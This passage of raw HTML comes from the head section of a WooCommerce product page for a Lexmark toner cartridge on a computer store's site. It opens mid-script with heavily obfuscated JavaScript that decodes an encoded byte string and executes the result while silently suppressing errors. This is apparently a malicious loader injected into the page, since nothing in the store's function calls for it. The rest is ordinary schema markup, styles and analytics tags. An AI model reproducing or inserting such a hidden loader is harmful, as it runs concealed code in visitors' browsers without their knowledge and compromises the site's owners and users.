_0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/","name":"Lexmark Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/","name":"Lexmark 50F1U00 Compatible Toner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/","name":"iNet Computers","review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/","name":"Lexmark 50F1U00 Compatible Toner - Black","sku":"GSLXMS510-NC","description":"MS510, MS510dn, MS610de, MS610dn, MS610dte, MS610dtn","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"660.93","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/","priceValidUntil":"2024-10-03T11:36:12+00:00"},"mpn":"5070","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:37:55-05:00","description":"MS510, MS510dn, MS610de, MS610dn, MS610dte, MS610dtn","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-50f1u00-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
